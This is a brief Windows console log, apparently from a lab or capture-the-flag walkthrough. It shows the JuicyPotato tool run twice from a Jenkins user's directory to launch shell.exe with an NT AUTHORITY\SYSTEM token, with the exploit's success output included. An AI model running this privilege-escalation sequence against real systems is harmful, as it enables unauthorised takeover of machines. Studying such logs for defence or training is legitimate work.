 C:\Users\ben\.jenkins>Juicy.exe -p shell.exe -t * -l 6666
Juicy.exe -p shell.exe -t * -l 6666
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 6666
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\ben\.jenkins>whoami
whoami
potato\ben
C:\Users\ben\.jenkins>Juicy.exe -p shell.exe -t * -l 6666
Juicy.exe -p shell.exe -t * -l 6666
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 6666
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\ben\.jenkins>